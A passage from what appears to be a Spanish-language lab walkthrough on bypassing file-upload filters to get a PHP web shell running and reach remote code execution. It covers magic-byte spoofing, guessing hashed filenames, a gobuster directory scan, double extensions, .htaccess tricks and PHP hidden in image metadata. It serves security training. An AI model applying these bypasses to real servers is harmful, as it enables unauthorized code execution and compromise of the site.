504b 0304y en internet buscamos “List of signatures wikipedia” https://en.wikipedia.org/wiki/List_of_file_signatures y conCTRL+Fbuscamos por esos valores separando cada 2 caracteres un espacio, veremos los siguiente.50 4b 03 04
Con todo esto que vimos sobre los “Magic Numbers” podemos deducir que podríamos manipular la detección del tipo de archivo que estamos subiendo, si al principio del código del archivo escribimos por ejemplo GIF8; que es una cadena que se suele contemplar en imágenes GIF, con eso lograríamos que los primeros Bytes sean distintos a los de PHP y por lo tanto hacer un bypass de la sanitización.


Ahora como siempre solo queda verificar el RCE.

Upload 31 (Renombramiento de archivo subido con Hash MD5SUM)
En este escenario probaremos subir nuestro archivo cmd.php (Borraremos la linea GIF8; para no modificar sus primeros Bytes), veremos que se sube a la primera, pero si vamos a la ruta http://localhost:9001/upload31/uploads/cmd.php veremos que no existe el archivo, pero nosotros lo hemos subido porque la petición fue exitosa, por lo tanto hay algo que debe estar haciendo por detrás la web.
Una pista que tenemos es que al subir el archivo aparece un GIF, por lo tanto analicémoslo con CTRL+SHIFT+C o con Burpsuite.


Como podemos ver el GIF posee un nombre similar a algún tipo de hash de 32 caracteres que si investigamos por internet los hashes existentes con estas características se asocian al hash MD5SUM, gracias a esto podemos llegar a deducir que tal vez nuestro archivo fue renombrado con MD5SUM para que no lo detectemos una vez subido a la web, probemos hacer un hash con MD5SUM a la palabra “cmd” para ver si ese archivo existe en la web en la ruta /uploads.
https://hashes.com/en/tools/hash_identifier

Ahora busquemos en la web en la ruta /uploads si existe el archivo llamado dfff0a7fa1a55c8c1a4966c19f6da452.php

Existe, por lo tanto conseguimos el RCE satisfactoriamente.
Upload 33 (Renombramiento de archivo subido con Hash MD5SUM incluyendo su extensión)
En este escenario sucede algo muy similar al anterior caso, ya que la única pista que poseemos es la que nos brinda el nombre del GIF una vez subamos nuestro archivo, en este caso también parece un cadena correspondiente al hash MD5SUM ya que posee 32 caracteres de longitud. Si probamos lo mismo que en Upload 31 pasando a MD5SUM la cadena “cmd” veremos que no funciona, pero si nosotros pasamos la cadena “cmd.php” (con la extensión incluida) a MD5SUM, veremos que funciona, ya que en este caso se utiliza la cadena con la extensión incluida.

Ahora probemos ir a la web y verificar si nuestro archivo existe con ese nombre.

Conseguimos el RCE correctamente.
Upload 35 (Renombramiento de archivo subido con SHA1SUM)
En este escenario vemos la misma situación, pero esta vez encontramos que el nombre del GIF que nos muestran una vez subimos nuestro archivo contiene 40 caracteres, algo que no aplica para el hash MD5SUM que utilizamos antes, por lo tanto debemos hacer una búsqueda sobre hashes existentes que coincidan con el uso de 40 caracteres. https://hashes.com/en/tools/hash_identifier esta web nos indica que tal vez se trate de un hash de tipo SHA1. Para realizar un hash por nuestra cuenta de una cadena que brindemos, podemos utilizar sha1sum de la misma forma que solemos utilizar md5sum.
Si probáramos pasar a SHA1SUM la cadena “cmd” y la cadena “cmd.php” veremos que ninguna de las dos funciona. Tenemos que entender que hay veces que el hash no se aplica al nombre del archivo si no que se aplica al contenido del mismo, por lo tanto probemos hacer un SHA1SUM de todo el contenido de nuestro archivo cmd.php con el comando sha1sum cmd.php.

Ahora probemos en la web para verificar que existe nuestro archivo con ese nombre.

Upload 41 (Cambio de directorio en donde se encuentra el archivo cmd.php)
En este escenario veremos que podemos subir exitosamente nuestro archivo cmd.php, pero lo raro que vemos es que no nos indican donde se encuentra, por lo tanto debemos hallar la ruta o directorio donde se almacena, esto lo podemos conseguir utilizando fuerza bruta con alguna herramienta, en mi caso voy a usar gobuster.
gobuster dir -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://localhost:9001/upload41/ -t 20

Ahora solo queda buscar nuestro archivo en ambas rutas para ver si se encuentra ahí.

En este caso lo encontramos en la ruta /images cuando en todos los demás Uploads vimos que se encontraba en /uploads.
Upload 51 (Ataque de doble extensión)
En este escenario veremos que no nos dejará subir nuestro archivo cmd.php, esto se debe a que nos exige que sea un archivo de tipo JPG. Probaremos con todo lo visto anteriormente, desde cambiar el Content-Type, cambiar los primeros Bytes del archivo con los Magic Numbers que correspondan a una imagen, hasta probar con todas las variables de las extensiones de PHP, pero todo será inútil. Muchos desarrolladores aplican una sanitización “mala” que se encarga de buscar en el archivo que estamos subiendo la extensión “jpg”, en caso de que no aparezca, no nos permitirá subirlo. Ahora esta sanitización es mala porque se puede aplicar algo llamado “Ataque de doble extensión”, intentando subir un archivo por ejemplo “cmd.jpg.php” de esta forma lo podríamos hacer ya que contiene la cadena “jpg” dentro y no le interesa en donde se encuentre siempre y cuando esté en la extensión. Cabe destacar que la extensión que será interpretada será la ultima que este colocada.


Upload 56 (Utilización de CURL para hacer un bypass e interpretar nuestro archivo)
En este escenario vemos que podemos controlar la ruta en donde se almacena nuestro archivo, ahora la sanitización que posee es que cuando ingresamos a la ruta automáticamente nos intentara descargar el archivo que subimos, por lo tanto para evitar esto debemos operar desde nuestra consola.

Utilizamos el parámetro -G porque de lo contrario si colocáramos todo junto al igual que lo hacíamos en la URL /upload56/casp/cmd.php?cmd=whoami no podríamos, ya que necesitamos URLENCODEAR los espacios y algún que otro caracter, de esta forma es mucho mas cómodo.
Upload 58 (Combinación de todo)
En este escenario si intentamos subir nuestro archivo veremos que no vamos a poder, por lo tanto apliquemos todo lo visto hasta ahora.
Subiremos nuestro archivo .htaccess con nuestra extensión personalizada, luego con nuestro archivo cmd.php modificaremos los primeros Bytes del archivo, colocando en el inicio la cadena GIF8; y además por las dudas cambiaremos el Content-Type a image/gif.


Ahora verificamos en la ruta que nos brindaron si podemos generar el RCE y listo.

Cabe aclarar que también recomiendo investigar sobre los metadatos de una imagen y como poder añadir un comentario a esos metadatos, inyectando un comando PHP que a la hora de ser interpretada la imagen/gif sea ejecutado.